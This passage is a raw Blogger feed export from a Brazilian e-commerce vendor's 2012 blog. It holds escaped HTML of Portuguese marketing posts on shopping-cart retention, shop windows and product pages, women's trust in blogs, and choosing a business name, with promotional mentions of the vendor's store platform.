href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHe065yukWsYk93FWQDyuKjmJLk65RD3udpBQmhG3meDf2oL0vfWR3lwhoyDL-VApGxpCFRgEWb3NBhBRVaOWOtTNADOK3I7tI17-pkWZMaaabvpPIE_AC1otaW6aVNq1LXbqyf5UV3TkN\/s1600\/news_2012_03_22_31.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHe065yukWsYk93FWQDyuKjmJLk65RD3udpBQmhG3meDf2oL0vfWR3lwhoyDL-VApGxpCFRgEWb3NBhBRVaOWOtTNADOK3I7tI17-pkWZMaaabvpPIE_AC1otaW6aVNq1LXbqyf5UV3TkN\/s400\/news_2012_03_22_31.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cb\u003E\u0026nbsp;Clique e veja detalhes\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEstes são alguns pontos para reter o usuário no carrinho de compras. As lojas virtuais da \u003Cstrong\u003E\u003Ca href=\"http:\/\/www.pridecommerce.com\/\" target=\"_blank\"\u003EPride WEB\u003C\/a\u003E\u003C\/strong\u003Epossuem estas características. \u003Cstrong\u003EConheça os recursos da nossa loja.\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003EOu se preferir entre em contato com nossa equipe: \u003Ca href=\"http:\/\/pridecommerce.blogspot.com.br\/p\/contato-localizacao.html\" target=\"blank\"\u003Ehttp:\/\/pridecommerce.com\/contato\u003C\/a\u003E\u003C\/strong\u003E\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/8578269348932466095\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/8578269348932466095?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/8578269348932466095"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/8578269348932466095"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2012\/03\/elementos-indispensaveis-em-um-carrinho.html","title":"Elementos indispensáveis em um carrinho de compras de alta conversão"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp_jaiT0J5rQvlmJzY6X_Oi0igIQH0FMieIiIF9jKB66YnmeVvDCAhtYhyphenhyphenLio9Yajv9uVWTzsX5qAP7x_8uWTZijy1CbDTpVseqps1JCyOLPFE4-IOjMMzRb3N2XR4fUJ720YqtYj6V9Y_\/s72-c\/news_2012_03_22_2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-849464706882148066"},"published":{"$t":"2012-03-29T10:22:00.000-03:00"},"updated":{"$t":"2012-03-29T10:22:00.580-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendências"}],"title":{"type":"text","$t":"Conquistando o cliente: Da vitrine aos detalhes do produto"},"content":{"type":"html","$t":"\u003Cdiv style=\"font-family: Verdana,sans-serif;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003EUm produto tem o poder de seduzir o cliente e, por isso, a falta de \ntê-lo em mãos no momento da compra pode diminuir o desejo de consumo. No\n comércio eletrônico, a vitrine e a página de detalhes são as \nresponsáveis por manter vivo no e-consumidor esse encantamento com o \nproduto e a vontade de consumi-lo, tornando-se importantes instrumentos \nde venda.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoAOrHEMgOwt1s_w1N2va25ErhxFP1tw5OuZQPiwgBssVihlIA4JEgcpq-ClB01Mkrbf0fMbmoMHIeHa1yyLEATM-AEAB-zQdjqaEEU5CVxMskOkM9xCZUO02eQPNDmNidtgobPBwKGaFd\/s1600\/news_2012_03_22_3.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoAOrHEMgOwt1s_w1N2va25ErhxFP1tw5OuZQPiwgBssVihlIA4JEgcpq-ClB01Mkrbf0fMbmoMHIeHa1yyLEATM-AEAB-zQdjqaEEU5CVxMskOkM9xCZUO02eQPNDmNidtgobPBwKGaFd\/s640\/news_2012_03_22_3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cstrong\u003EVitrine\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nA cada 20 clientes que entram em uma loja, 15 foram atraídos pela vitrine.\u003Cbr \/\u003E\n50% das compras efetuadas são motivadas por ela.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nQuando bem elaborada, a vitrine age sobre o cliente como um incentivo\n à compra, principalmente as efetuadas por impulso. Ela é a encarregada \nde causar a primeira impressão. Portanto, é preciso saber usá-la.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nA vitrine é a porta de entrada do internauta na loja virtual e, por \nisso, nada melhor do que expor produtos e ofertas que chamem a atenção \ndo público-alvo para convencê-lo a explorar o interior da loja.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nOs itens exibidos na vitrine devem mostrar com clareza a identidade \nda loja para que o internauta logo identifique os tipos de produto que \nele pode encontrar ali.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nPorém, é preciso tomar cuidado com a quantidade de informações dispostas\n na tela inicial. A vitrine é apenas uma pequena parte da loja, e não um\n catálogo completo.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nEnchê-la de produtos e ofertas gera um efeito reverso no consumidor.\u003Cbr \/\u003E\nÉ preciso tratá-la como uma espécie de teaser, que, expondo uma \nquantidade regulada de produtos de interesse do consumidor a preços \natraentes, instiga-o a explorar melhor a loja para conhecer os \nbenefícios que ela oferece.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nTodas essas informações devem ser exibidas de acordo com uma \nhierarquia. Pela agilidade típica da internet, é preciso expor logo no \ntopo da página os produtos que tenham maior potencial de atração de \nconsumidores, pois a maioria deles não ficará no site tempo o suficiente\n para explorar a barra de rolagem até o final.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nA vitrine é apenas a primeira metade do caminho a ser percorrido pelo\n cliente até a efetuação da compra. Portanto, é preciso também uma \natenção especial para a segunda metade deste caminho: a página de \ndetalhes do produto.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cstrong\u003EDetalhes do produto\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nA página de detalhes do produto é, além de uma extensão da vitrine, o\n último passo antes da compra. Por isso deve ser tratada com o mesmo \nempenho.\u003Cbr \/\u003E\nPor não ter o produto em mãos, o principal meio que o cliente tem para se apaixonar por ele são as fotos.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nNão economize nas imagens. É muito importante oferecer para o cliente\n um número grande de fotos do produto em diferentes ângulos. Cada \ncliente deseja ver nas fotos um determinado aspecto do produto, \nportanto, fotografe todos eles.\u003Cbr \/\u003E\nAtente para a qualidade das fotos. Imagens com aspecto amador são \nextremamente prejudiciais para as vendas, principalmente se for a \nprimeira compra do cliente.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nComo complemento das fotos, a loja deve oferecer a descrição do \nproduto. Por isso, as especificações devem ser suficientes até mesmo \npara o cliente que desejar saber os dados mais técnicos do produto.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nO objetivo de oferecer uma descrição rica e álbum de fotos completo é\n proporcionar ao cliente todas as informações que ele obteria se \nestivesse em uma loja física. Dessa forma ele se sente seguro para \nrealizar a compra.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nNada pior do que acessar uma loja virtual e se interessar por um \nproduto que tem apenas uma foto ou pouca descrição. Pode ter certeza que\n se isso acontecer em sua loja virtual, o cliente vai anotar o nome do \nproduto e procurá-lo em uma loja física ou virtual melhor preparada para\n atendê-lo.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nA \u003Cb\u003EPride WEB\u003C\/b\u003E é uma \u003Cb\u003Eferramenta robusta\u003C\/b\u003E\n que permite até 20 mil produtos, integração com as mídias sociais, foto\n com super zoom e postar vídeos demonstrativos. Ideal para empresas que \nestão iniciando no comércio eletrônico. \u003Ca href=\"http:\/\/pridecommerce.blogspot.com.br\/p\/contato-localizacao.html\" rel=\"nofollow\" target=\"_blank\"\u003EContate-nos\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nFonte: \u003Ca href=\"http:\/\/ecommercenews.com.br\/artigos\/cases\/conquistando-o-cliente-da-vitrine-aos-detalhes-do-produto?utm_source=Newsletter+21%2F03\u0026amp;utm_medium=email\u0026amp;utm_campaign=Newsletter+21%2F03\" target=\"blank\"\u003EEcommerce Brasil\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/849464706882148066\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/849464706882148066?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/849464706882148066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/849464706882148066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2012\/03\/conquistando-o-cliente-da-vitrine-aos.html","title":"Conquistando o cliente: Da vitrine aos detalhes do produto"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoAOrHEMgOwt1s_w1N2va25ErhxFP1tw5OuZQPiwgBssVihlIA4JEgcpq-ClB01Mkrbf0fMbmoMHIeHa1yyLEATM-AEAB-zQdjqaEEU5CVxMskOkM9xCZUO02eQPNDmNidtgobPBwKGaFd\/s72-c\/news_2012_03_22_3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-594799627918943610"},"published":{"$t":"2012-03-27T10:22:00.000-03:00"},"updated":{"$t":"2012-03-27T10:32:09.199-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"}],"title":{"type":"text","$t":"Quer influenciar a e-consumidora? Considere ter um blog"},"content":{"type":"html","$t":"\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nO número de mulheres que acessam plataformas sociais aumentaram \nsignificativamente nos últimos três anos. Segundo pesquisa realizada em \nfevereiro de 2012 com usuários da rede de blogs BlogHer e da internet em\n geral, as mulheres são as que mais confiam nas recomendações de blogs e\n outras redes sociais. De acordo com o estudo (\u003Ca href=\"http:\/\/ecommercenews.com.br\/midias\/slides\/estudo-women-and-social-media-in-2012%E2%80%B3-blogher\" target=\"blank\"\u003EWomen and Social Media in 2012\u003C\/a\u003E),\n 2.000 mulheres foram entrevistadas durante a pesquisa, com idades entre\n 18 e 76 anos, as mesmas responderam para que fins utilizavam as mídias \nsociais. A conclusão mais surpreendente foi que: os blogs emitem mais \nconfiança e assim condicionam a elas a intenção de compra.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Verdana,sans-serif; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIJq3DbY-DdSK1RQUrwUnnqrwV8LYGQSatUV8mjc2mUgjFh7UGNZcj5TlFMTq6VLNu_zt1tmzmdVjrPnm1ouI4LCB2c0kLXQ9CfWggkCJeUTCl5GP-oGuHRLyiIP6_wMDCzeyFrKesdmjU\/s1600\/news_2012_03_22.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIJq3DbY-DdSK1RQUrwUnnqrwV8LYGQSatUV8mjc2mUgjFh7UGNZcj5TlFMTq6VLNu_zt1tmzmdVjrPnm1ouI4LCB2c0kLXQ9CfWggkCJeUTCl5GP-oGuHRLyiIP6_wMDCzeyFrKesdmjU\/s640\/news_2012_03_22.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nOs leitores costumam a confiar em todas as informações e conselhos \nque as mídias sociais apresentam. Entre os entrevistados da rede BlogHer\n que são usuários ativos de cada uma das seguintes fontes de mídia, 98% \nconfiam nas informações que recebem dos blogs, à frente do \u003Ca href=\"http:\/\/www.facebook.com.br\/\" target=\"blank\"\u003EFacebook \u003C\/a\u003E(86%), \u003Ca href=\"http:\/\/www.twitter.com\/\" target=\"blank\"\u003ETwitter \u003C\/a\u003E(85%), e \u003Ca href=\"http:\/\/pinterest.com\/\" target=\"blank\"\u003EPinterest \u003C\/a\u003E(85%).\n Entre os entrevistados da população em geral, blogs e Pinterest (ambos \ncom 85%) são os mais confiáveis, com o Twitter (73%) e Facebook (67%) em\n seguida.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nMuitas mulheres entrevistadas também admitem comprar somente na base \nda confiança e pelas recomendações ofertadas nos blogs, desta forma, \ncerca de  87% dos usuários da rede do BlogHer já foram influenciados a \ncomprar com base em opiniões publicadas nos blogs da rede, contra 61% da\n base de usuários de blogs em geral, seguido pelo Facebook (54% vs 33%),\n Twitter (30% vs 31%)  e pelo Pinterest (53% vs 47%).\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nO estudo também observa que a influência dos blogs é consistente em \ntodos setores do comércio. Na verdade, a pesquisa indica que os usuários\n de blogs em geral foram 30% mais propensos a usar os conselhos destas \nmídias que informações e atualizações publicadas em redes sociais (\u003Cb\u003E69% \nvs 53%\u003C\/b\u003E) para ajudar com a compra de produtos eletrônicos, enquanto que \neste índice chegou a 50%  entre os entrevistados da comunidade BlogHer \n(84% vs 56%).\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nEmbora muitos produtos sejam ofertados e aconselhados em blogs, os \nprodutos de beleza ainda dominam a cabeça de muitas mulheres. Cerca de \n61% das entrevistadas relataram que as melhores informações sobre beleza\n advém dos blogs, contra os 46% de outros sites e 33% das redes sociais \nem gerais.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nAlém dos blogs, o Facebook também lidera em alguns rankings entre as \nmulheres. Quando perguntadas sobre qual plataforma online elas \nencontrariam mais informações para suas necessidades, 36% preferem os \nblogs contra 17% que optam pelo Facebook. Já, quando questionadas sobre \ndiversão 77% foram a favor do Facebook, contra 41% dos blogs; para gerar\n informações 37% preferem os blogs, contra 17% do Facebook; para \nconstruir círculos de amizades são 41% para o Facebook, contra 28% dos \nblogs; para buscar conselhos e recomendações 39% para blogs, contra 35% \ndo Facebook; para manter-se atualizado entre amigos e familiares 87% \npara Facebook, contra 20% dos blogs; para informações de novos produtos \n41% aderem aos blogs, contra 24% pelo Facebook e por fim, em nível de \nentretenimento o Facebook contou com 69% dos votos, contra 50% dos \nblogs.\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/594799627918943610\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/594799627918943610?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/594799627918943610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/594799627918943610"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2012\/03\/quer-influenciar-e-consumidora.html","title":"Quer influenciar a e-consumidora? Considere ter um blog"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIJq3DbY-DdSK1RQUrwUnnqrwV8LYGQSatUV8mjc2mUgjFh7UGNZcj5TlFMTq6VLNu_zt1tmzmdVjrPnm1ouI4LCB2c0kLXQ9CfWggkCJeUTCl5GP-oGuHRLyiIP6_wMDCzeyFrKesdmjU\/s72-c\/news_2012_03_22.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-8427205866889676802"},"published":{"$t":"2012-03-16T10:08:00.000-03:00"},"updated":{"$t":"2012-03-16T10:08:00.091-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"e-learning"}],"title":{"type":"text","$t":"Solte a criatividade"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"tabela-materia componente_materia\"\u003E\n\n \u003Ctable style=\"width: 620px;\"\u003E\u003Cthead\u003E\n\u003Ctr\u003E\u003Cth colspan=\"4\"\u003E\n     \n      Solte a criatividade\u003Cbr \/\u003E\n\n    \u003C\/th\u003E\n   \u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd colspan=\"2\"\u003E\n     \u003Cdiv class=\"foto componente_materia midia-largura-150\"\u003E\n\n      \u003Cimg alt=\"Posicionamento da empresa (Foto: Editoria de Arte\/G1)\" height=\"150\" src=\"http:\/\/s.glbimg.com\/jo\/g1\/f\/original\/2011\/07\/26\/posicionamentodaempresa.jpg\" title=\"Posicionamento da empresa (Foto: Editoria de Arte\/G1)\" width=\"150\" \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd colspan=\"2\"\u003E\n     \n      \u003Cstrong\u003EPosicionamento da empresa\u003C\/strong\u003E\u003Cbr \/\u003E\n      O nome deve refletir o conceito, a \"alma do negócio\". Ele pode ser\n inspirado nos benefícios ofertados pela empresa ou em seu diferencial \nfrente aos concorrentes, ou seja, transmite a razão de ser do negócio, \nseu posicionamento no mercado\u003Cbr \/\u003E\n\n    \u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd colspan=\"2\"\u003E\n     \u003Cdiv class=\"foto componente_materia midia-largura-150\"\u003E\n\n      \u003Cimg alt=\"Grafia e pronúncia (Foto: Editoria de Arte\/G1)\" height=\"150\" src=\"http:\/\/s.glbimg.com\/jo\/g1\/f\/original\/2011\/07\/26\/grafiaepronuncia.jpg\" title=\"Grafia e pronúncia (Foto: Editoria de Arte\/G1)\" width=\"150\" \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd colspan=\"2\"\u003E\n     \n      \u003Cstrong\u003EGrafia e pronúncia\u003C\/strong\u003E\u003Cbr \/\u003E\n      É preciso ter em mente qual é o público alvo e pensar em palavras \nde fácil absorção pelos clientes. Tanto a grafia quanto a pronúncia \ndevem ser de fácil entendimento e memorização\u003Cbr \/\u003E\n\n    \u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd colspan=\"2\"\u003E\n     \u003Cdiv class=\"foto componente_materia midia-largura-150\"\u003E\n\n      \u003Cimg alt=\"Simplicidade (Foto: Editoria de Arte\/G1)\" height=\"150\" src=\"http:\/\/s.glbimg.com\/jo\/g1\/f\/original\/2011\/07\/26\/simplicidade.jpg\" title=\"Simplicidade (Foto: Editoria de Arte\/G1)\" width=\"150\" \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd colspan=\"2\"\u003E\n     \n      \u003Cstrong\u003ESimplicidade\u003C\/strong\u003E\u003Cbr \/\u003E\n      Palavras curtas e objetivas são mais fáceis de serem lembradas. O \nmercado possui cada vez mais opções e dificilmente nomes complicados \nserão lembrados se o negócio não for de fato bom e revolucionário. Um \nexemplo é o nome Coca-Cola que, apesar de ser amplamente conhecido, é \nusualmente chamado pelos consumidores de Coca ou Coke\u003Cbr \/\u003E\n\n    \u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd colspan=\"2\"\u003E\n     \u003Cdiv class=\"foto componente_materia midia-largura-150\"\u003E\n\n      \u003Cimg alt=\"Modismos (Foto: Editoria de Arte\/G1)\" height=\"150\" src=\"http:\/\/s.glbimg.com\/jo\/g1\/f\/original\/2011\/07\/26\/modismos.jpg\" title=\"Modismos (Foto: Editoria de Arte\/G1)\" width=\"150\" \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd colspan=\"2\"\u003E\n     \n      \u003Cstrong\u003ESem modismos\u003C\/strong\u003E\u003Cbr \/\u003E\n      É preciso tomar cuidado com modismos \"datados\", que remetem a uma \népoca e podem não evoluir com a marca no decorrer dos anos. Exemplos \nvulneráveis citados são sufixos ou prefixos como “tec\", \"tel\", \"digi\"\u003Cbr \/\u003E\n\n    \u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd colspan=\"2\"\u003E\n     \u003Cdiv class=\"foto componente_materia midia-largura-150\"\u003E\n\n      \u003Cimg alt=\"Foco nos negócios (Foto: Editoria de Arte\/G1)\" height=\"150\" src=\"http:\/\/s.glbimg.com\/jo\/g1\/f\/original\/2011\/07\/26\/focosnosnegocios.jpg\" title=\"Foco nos negócios (Foto: Editoria de Arte\/G1)\" width=\"150\" \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd colspan=\"2\"\u003E\n     \n      \u003Cstrong\u003EFoco no negócio\u003C\/strong\u003E\u003Cbr \/\u003E\n      De nada adianta um bom nome se o produto ou serviço não for \nequivalente. Apesar de tudo, o que determina as chances de sucesso de um\n nome, na verdade, é o quanto a oferta é diferenciada e melhor que as \nalternativas existentes\u003Cbr \/\u003E\n\n    \u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd colspan=\"2\"\u003E\n     \u003Cdiv class=\"foto componente_materia midia-largura-150\"\u003E\n\n      \u003Cimg alt=\"logotipo (Foto: Editoria de Arte\/G1)\" height=\"150\" src=\"http:\/\/s.glbimg.com\/jo\/g1\/f\/original\/2011\/07\/26\/logotipo.jpg\" title=\"logotipo (Foto: Editoria de Arte\/G1)\" width=\"150\" \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd colspan=\"2\"\u003E\n     \n      \u003Cstrong\u003ELogotipo\u003C\/strong\u003E\u003Cbr \/\u003E\n      A construção de uma imagem a ser usada com o nome é indicada para a\n definição da marca. O logotipo pode ajudar o consumidor a fixar ainda \nmais o nome da empresa\u003Cbr \/\u003E\n\n    \u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd colspan=\"2\"\u003E\n     \u003Cdiv class=\"foto componente_materia midia-largura-150\"\u003E\n\n      \u003Cimg alt=\"durabilidade (Foto: Editoria de Arte\/G1)\" height=\"150\" src=\"http:\/\/s.glbimg.com\/jo\/g1\/f\/original\/2011\/07\/26\/durabilidade.jpg\" title=\"durabilidade (Foto: Editoria de Arte\/G1)\" width=\"150\" \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd colspan=\"2\"\u003E\n     \n      \u003Cstrong\u003EDurabilidade\u003C\/strong\u003E\u003Cbr \/\u003E\n      O nome e logotipo não são definitivos e, por isso, podem ser \nmudado ao longo dos anos, conforme muda também o posicionamento e \nandamento dos negócios. Se a empresa crescer, por exemplo, é possível \nfazer estudos e aprimoramentos para melhorar cada vez mais a marca\u003Cbr \/\u003E\n\n    \u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd colspan=\"2\"\u003E\n     